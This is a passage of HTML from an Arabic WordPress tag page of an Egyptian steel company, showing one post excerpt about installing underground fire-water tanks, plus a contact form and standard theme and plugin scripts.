<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cairo:400,700&#038;display=swap&#038;ver=1731840797" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:400,700&#038;display=swap&#038;ver=1731840797" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:400,700&#038;display=swap&#038;ver=1731840797" /></noscript><script type="text/javascript" src="https://ncss-eg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin/js/plugins.js?ver=6.9" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https://ncss-eg.com/wp-admin/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"};
//# sourceURL=jevelin-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin/js/scripts.js?ver=6.9" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.9" id="plyr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ncss-eg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ncss-eg.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncss-eg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ncss-eg.com/wp-content/uploads/2022/06/cropped-home-thumbnail-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ncss-eg.com/wp-content/uploads/2022/06/cropped-home-thumbnail-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ncss-eg.com/wp-content/uploads/2022/06/cropped-home-thumbnail-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ncss-eg.com/wp-content/uploads/2022/06/cropped-home-thumbnail-2-270x270.jpg" />
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl archive tag tag-55 wp-theme-jevelin wp-child-theme-jevelin-child wpb-js-composer js-comp-ver-7.9 vc_responsive sh-header-mobile-spacing-compact sh-body-header-sticky sh-blog-style2 sh-woocommerce-style3 carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">


	
	<div id="page-container" class="">
		

									
					<div role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<header class="primary-mobile">
							
<div id="header-mobile" class="sh-header-mobile sh-sticky-mobile-header">
	<div class="sh-header-mobile-navigation">
		

		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://ncss-eg.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                            <img class="sh-sticky-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                            <img class="sh-light-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

															    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <div class="sh-table-full">
                <div class="sh-table-cell">
                    <span class="c-hamburger c-hamburger--htx">
                        <span>Toggle menu</span>
                    </span>
                </div>
            </div></a>
        </li>
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>

	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
					</div>

			</nav>
</div>
						</header>
						<header class="primary-desktop">
							
	<div class="sh-header-top sh-header-top-3">
		<div class="container">
			<div class="sh-table">

								<div class="header-contacts sh-table-cell">
					<div class="header-contacts-item">

													<span class="header-contacts-details">
								<i class="icon-call-in"></i>
								20235391076+							</span>
																			<span class="header-contacts-details">
								<i class="icon-envelope-open"></i>
								info@ncss-eg.com							</span>
																			<span class="header-contacts-details">
								<i class="icon-location-pin"></i>
								الكيلو 28 ابو رواش المنطقه الصناعيه الثانيه							</span>
												
					</div>
				</div>

								<div class="header-social-media sh-table-cell">
					<a href="#"  target = "_blank"  class="social-media-twitter">
                <i class="icon-social-twitter"></i>
            </a><a href="http://facebook.com/National-Co-For-Steel-Structure-271659846289469/"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="#"  target = "_blank"  class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a><a href="#"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><div class="sh-clear"></div>				</div>
			</div>
		</div>
	</div>


<div class="sh-header-height">
	<div class="sh-header sh-header-3 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://ncss-eg.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                            <img class="sh-sticky-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                            <img class="sh-light-logo" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="National Co." height="150" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-main" class="sh-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href = "https://ncss-eg.com/">الرئيسية<div class="nav-item-icons"><img width="32" height="25" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-home.png" class="original-icon" alt="" decoding="async" /><img width="32" height="25" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-home-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href = "https://ncss-eg.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<div class="nav-item-icons"><img width="30" height="30" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-about.png" class="original-icon" alt="" decoding="async" /><img width="30" height="30" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-about-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href = "https://ncss-eg.com/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/">المنتجات<div class="nav-item-icons"><img width="25" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-products.png" class="original-icon" alt="" decoding="async" /><img width="25" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-products-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href = "https://ncss-eg.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<div class="nav-item-icons"><img width="32" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-blog.png" class="original-icon" alt="" decoding="async" /><img width="32" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-blog-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href = "https://ncss-eg.com/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخر الاخبار<div class="nav-item-icons"><img width="33" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-news.png" class="original-icon" alt="" decoding="async" /><img width="33" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-news-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href = "https://ncss-eg.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا<div class="nav-item-icons"><img width="32" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-contact.png" class="original-icon" alt="" decoding="async" /><img width="32" height="32" src="https://ncss-eg.com/wp-content/uploads/2022/06/nav-contact-hover.png" class="hover-icon" alt="" decoding="async" /></div></a></li>
</ul></div>											</nav>

				</div>
			</div>
		</div>
		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://ncss-eg.com/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
						</header>
					</div>

							
			
	
					<style media="screen">
				.sh-titlebar {
					background-image: url( https://ncss-eg.com/wp-content/uploads/2022/06/titlebar-bg.jpg );
				}
			</style>
		
		
			<div class="sh-titlebar sh-titlebar-mobile-layout-compact sh-titlebar-mobile-title-on">
				<div class="container">
					<div class="sh-table sh-titlebar-content sh-titlebar-height-large">
						<div class="titlebar-title sh-table-cell">

							<h1>
								هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟							</h1>

						</div>
						<div class="title-level sh-table-cell">

							<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://ncss-eg.com/" title="الرئيسية">الرئيسية</a></span><span class="separator"> &gt; </span><span class="item-current item-tag"><span class="bread-current bread-tag">هل تختلف الخطوات السابقة باختلاف نوعية خزان الحريق المُراد وضعه؟</span></span></div>
						</div>
					</div>
				</div>
			</div>

					

		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

	<div id="content" class="content-with-sidebar-right">
		<div class="sh-group blog-list blog-style-masonry masonry-shadow">

			
	<article id="post-352" class="post-item post-352 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-56 tag-54 tag-53 tag-55" itemscope="itemscope" itemtype="http://schema.org/Article">
		<div class="post-container">
			
			<div class="post-meta-thumb">
				
									<img width="700" height="263" src="https://ncss-eg.com/wp-content/uploads/2022/10/مواصفات-خزان-الحريق-1.jpg" class="attachment-large size-large wp-post-image" alt="مواصفات خزان الحريق" decoding="async" fetchpriority="high" srcset="https://ncss-eg.com/wp-content/uploads/2022/10/مواصفات-خزان-الحريق-1.jpg 700w, https://ncss-eg.com/wp-content/uploads/2022/10/مواصفات-خزان-الحريق-1-400x150.jpg 400w" sizes="(max-width: 700px) 100vw, 700px" />				
				
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82/" class="sh-overlay-item sh-table-cell" title="Open the article - خزان الحريق">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://ncss-eg.com/wp-content/uploads/2022/10/مواصفات-خزان-الحريق-1.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    			</div>

			<div class="post-content-container">
				<a href="https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82/" class="post-title">
					<h2 itemprop="headline">
												خزان الحريق					</h2>
				</a>

				<div class="post-meta post-meta-one">
					
        
            <span class="post-meta-author">
                by                                    <a href="https://ncss-eg.com/author/rehab/" class="bypostauthor" itemprop="url" rel="author">
                        Rehab                    </a>
                            </span>

        
        
        
    				</div>

				<div class="post-content" itemprop="text">
					<p>من أجل حماية خزانات الحريق من التعرض للصدمات أو التثقيب، يُفضل مالكو المنشأت الحيوية تركيب خزان الحريق الخاص بمنشآتهم تحت الأرض عوضًا عن وضعه أعلى المنشأة أو بالقرب منها. قد يتطلب الأمر المزيد من التحضير قبل التركيب، لكن الأمر لن يُشكل معضلة، فجميعها خطوات يسيرة&#8230;</p>
				</div>

				<div class="post-meta post-meta-two">
					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://ncss-eg.com/category/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/" rel="category tag">المنتجات</a>            </span>

                            <meta itemprop="interactionCount" content="UserComments:0">
                <a href="https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82/#comments" class="post-meta-comments">
                    <i class="icon-speech"></i>
                    0                </a>
                    </div>

    				</div>
			</div>

		</div>
	</article>



		</div>
		
	</div>
	<div id="sidebar" class="sidebar-right" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="text-3" class="widget-item widget_text"><h3 class="widget-title">تواصل معنا</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f235-o1" lang="en-US" dir="ltr" data-wpcf7-id="235">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/%D9%87%D9%84-%D8%AA%D8%AE%D8%AA%D9%84%D9%81-%D8%A7%D9%84%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A8%D8%A7%D8%AE%D8%AA%D9%84%D8%A7%D9%81-%D9%86%D9%88%D8%B9%D9%8A/#wpcf7-f235-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="235" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f235-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="sh-cf7-body"><div class="rtl contact-reserve">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="الاسم*" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-phonetext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-phonetext" aria-required="true" aria-invalid="false" placeholder="الهاتف*" value="" type="text" name="your-phone" /><input type="hidden" name="your-phone-country-code" class="wpcf7-phonetext-country-code" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="البريد الإلكترونى*" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="الرسالة" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="إرســـــال" />
	</p>
</div></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>	</div>


			</div>
		</div>

					
				<footer class="sh-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									
	<div id="social-2" class="widget_social_links widget-item widget_social">	<div class="wrap-social">
		<h3 class="widget-title"></h3>		<div class="sh-social-widgets">
								<a href="http://facebook.com/National-Co-For-Steel-Structure-271659846289469/" class="sh-social-widgets-item" target="_blank">
						<i class="icon-social-facebook"></i>
					</a>
									<a href="#" class="sh-social-widgets-item" target="_blank">
						<i class="icon-social-twitter"></i>
					</a>
									<a href="#" class="sh-social-widgets-item" target="_blank">
						<i class="icon-social-instagram"></i>
					</a>
									<a href="#" class="sh-social-widgets-item" target="_blank">
						<i class="icon-social-youtube"></i>
					</a>
						</div>
	</div>
	</div><div id="text-2" class="widget-item widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-72" src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png" alt="" width="194" height="153" data-mce-src="https://ncss-eg.com/wp-content/uploads/2022/06/logo.png"></p>
<p>شركة NCSS إحدى أهم الشركات الرائدة في تصنيع الصلب في الشرق الأوسط &nbsp;وتصديرها للخارج منذ عام 1971 حتى الآن!</p>
<p><a class="call-us-button" href="tel:+20235391076" data-mce-href="tel:+20235391076">أتصل بنا<i class="fa-solid fa-phone"></i></a></p>
</div>
		</div><div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">روابط</h3><div class="menu-important-container"><ul id="menu-important" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-74"><a href = "https://ncss-eg.com/">الرئيسية<div class="nav-item-icons"></div></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href = "https://ncss-eg.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن<div class="nav-item-icons"></div></a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href = "https://ncss-eg.com/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa/">المنتجات<div class="nav-item-icons"></div></a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href = "https://ncss-eg.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">المقالات<div class="nav-item-icons"></div></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href = "https://ncss-eg.com/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخر الاخبار<div class="nav-item-icons"></div></a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href = "https://ncss-eg.com/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا<div class="nav-item-icons"></div></a></li>
</ul></div></div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">المنتجات</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-364"><a href = "https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d9%8a%d9%82/">خزان الحريق<div class="nav-item-icons"></div></a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-365"><a href = "https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-ul/">خزانات ul<div class="nav-item-icons"></div></a></li>
<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-366"><a href = "https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%82%d9%88%d8%af/">خزانات الوقود<div class="nav-item-icons"></div></a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href = "https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1/">خزانات سولار<div class="nav-item-icons"></div></a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-368"><a href = "https://ncss-eg.com/%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d9%82%d9%88%d8%af-%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d9%86%d8%a9/">خزانات الوقود المدفونة<div class="nav-item-icons"></div></a></li>
</ul></div></div>								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span><div class="main-copyrights">
<div>جميع الحقوق محفوظة @ National Co For Steel Structure</div>
<div>تصميم وتطوير @ <a href="https://be4e-marketing.com/">Be Digital Agency</a></div>
</div></span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="#"  target = "_blank"  class="social-media-twitter">
                <i class="icon-social-twitter"></i>
            </a><a href="http://facebook.com/National-Co-For-Steel-Structure-271659846289469/"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="#"  target = "_blank"  class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a><a href="#"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
				</footer>

						</div>
</div>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jevelin-child/*","/wp-content/themes/jevelin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sticky-buttons active left small round"><a class="phone" href="tel:+20235391076" target="_blank" ><i class="fa-solid fa-phone"></i></a><a id="sticky_toggler" class="sticky_toggler" href="#"><svg width="1792" height="1792" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a></div>
	
		<div class="sh-back-to-top sh-back-to-top1">
			<i class="icon-arrow-up"></i>
		</div>

	<script type="text/javascript" src="https://ncss-eg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ncss-eg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.9" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https://ncss-eg.com/wp-admin/admin-ajax.php"};
//# sourceURL=nbcpf-countryFlag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ncss-eg.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.9" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {

				function render_country_flags(){

					$(".wpcf7-countrytext").countrySelect({
						defaultCountry: "eg",preferredCountries: ["EG","AE","SA","BH","KW","YE","QA","OM","JO","SY","LB","PS","IQ","MA","LY","TN","DZ","SD","MR","SO","DJ","KM"],
					});
					$(".wpcf7-phonetext").intlTelInput({
						autoHideDialCode: true,
						autoPlaceholder: true,
						nationalMode: false,
						separateDialCode: true,
						hiddenInput: "full_number",
						initialCountry: "eg",preferredCountries: ["EG","AE","SA","BH","KW","YE","QA","OM","JO","SY","LB","PS","IQ","MA","LY","TN","DZ","SD","MR","SO","DJ","KM"],	
					});
	
					$(".wpcf7-phonetext").each(function () {

						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();

						var hiddenInput = $(this).attr('name');
						//console.log(hiddenInput);
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					});
					
					$(".wpcf7-phonetext").on("countrychange", function() {
						// do something with iti.getSelectedCountryData()
						//console.log(this.value);
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						var hiddenInput = $(this).attr("name");
						$("input[name="+hiddenInput+"-country-code]").val(dial_code);
						
					});
						$(".wpcf7-phonetext").on("keyup", function() {
							var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
							
							var value   = $(this).val();
							//console.log(dial_code, value);
							if(value == "+")
								$(this).val("");
							else if(value.indexOf("+") == "-1")
								$(this).val(dial_code + value);
							else if(value.indexOf("+") > 0)
								$(this).val(dial_code + value.substring(dial_code.length));
						});
						$(".wpcf7-countrytext").on("keyup", function() {
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
						if(country_name == "")
						var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
						
						var value   = $(this).val();
						//console.log(country_name, value);
						$(this).val(country_name + value.substring(country_name.length));
					});
				}

				var ip_address = "";

				jQuery.ajax({
					url: "https://ipapi.co/json/",
					//url: "https://reallyfreegeoip.org/json/",
					success: function(response){
						
						//console.log(response);
						//var location = JSON.parse(response);
						console.log(response.country_code);
						if( response.country_code !== undefined){
							//console.log("here");
							$(".wpcf7-countrytext").countrySelect({defaultCountry: response.country_code.toLowerCase(),preferredCountries: ["EG","AE","SA","BH","KW","YE","QA","OM","JO","SY","LB","PS","IQ","MA","LY","TN","DZ","SD","MR","SO","DJ","KM"],
							});
							$(".wpcf7-phonetext").intlTelInput({
								autoHideDialCode: true,
								autoPlaceholder: true,
								nationalMode: false,
								separateDialCode: true,
								hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),preferredCountries: ["EG","AE","SA","BH","KW","YE","QA","OM","JO","SY","LB","PS","IQ","MA","LY","TN","DZ","SD","MR","SO","DJ","KM"],	
							});
							
							$(".wpcf7-phonetext").each(function () {
								var hiddenInput = $(this).attr('name');
								//console.log(hiddenInput);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
							});
							
							$(".wpcf7-phonetext").on("countrychange", function() {
								// do something with iti.getSelectedCountryData()
								//console.log(this.value);
								var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
								var hiddenInput = $(this).attr("name");
								$("input[name="+hiddenInput+"-country-code]").val(dial_code);
								
							});
								
								$(".wpcf7-phonetext").on("keyup", function() {
									var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
									
									var value   = $(this).val();
									if(value == "+")
										$(this).val("");
									else if(value.indexOf("+") == "-1")
										$(this).val(dial_code + value);
									else if(value.indexOf("+") > 0)
										$(this).val(dial_code + value.substring(dial_code.length));
								
								});$(".wpcf7-countrytext").on("keyup", function() {
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
								if(country_name == "")
								var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
								
								var value   = $(this).val();
								//console.log(country_name, value);
								$(this).val(country_name + value.substring(country_name.length));
							});

						} else {

							render_country_flags();

						}

					},
					error: function(){
